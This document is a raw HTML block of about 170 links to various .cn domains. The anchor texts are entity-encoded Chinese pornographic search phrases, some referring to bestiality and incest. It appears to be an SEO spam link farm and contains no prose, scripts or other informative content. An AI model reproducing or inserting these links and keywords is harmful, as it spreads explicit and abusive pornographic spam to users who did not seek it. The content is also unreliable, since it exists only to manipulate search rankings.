<a href="http://teasurek.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://13915407651.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://lpb.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://akjfga.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhaocha.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://wsousou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sr6868.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyseeds.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yjpen.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://tuku66.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://mwba.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://gstep.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;</a>|
<a href="http://zhongg888.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://untitle.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x5348;&#x591C;&#x6BDB;&#x7247;&#x798F;&#x5229;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://176ll.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kuav.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsight.com.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://zaimian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://ncwjjiu.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iivr.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://newhaili.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://baojioa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xingzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://my8858.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://acial.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qxxdc.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://hfni.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzue.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://giyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w580.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://insty.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://chuobu.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://511cha.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://uelpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://injewel.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://imexport.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://bwklw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://liruo.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://badblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x6B27;&#x7F8E;&#x599E;&#x5E72;&#x7F51;</a>|
<a href="http://susu58com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://chuobu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://dingood.cn" target="_blank">&#x5A77;&#x5A77;&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x5B98;&#x7F51;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://realss.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://haohuajienengjiancai.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://asp168.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://in-feel.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biany.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://zlisp.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mallmy.cn" target="_blank">&#x56FD;&#x4EA7;**&#x5728;&#x7EBF;&#x5B57;&#x5E55;91</a>|
<a href="http://nenchuang.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://bailashu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://1beauty.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://16870.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://py1017.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://eezoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://youokyou.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fmue.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2t.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
